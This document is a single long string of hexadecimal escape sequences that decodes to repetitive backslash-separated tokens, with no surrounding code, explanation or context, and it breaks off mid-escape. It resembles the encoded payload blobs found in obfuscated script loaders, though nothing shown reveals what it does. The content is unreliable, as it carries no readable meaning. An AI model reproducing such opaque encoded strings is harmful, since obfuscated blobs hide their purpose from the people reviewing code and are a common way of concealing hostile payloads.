\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c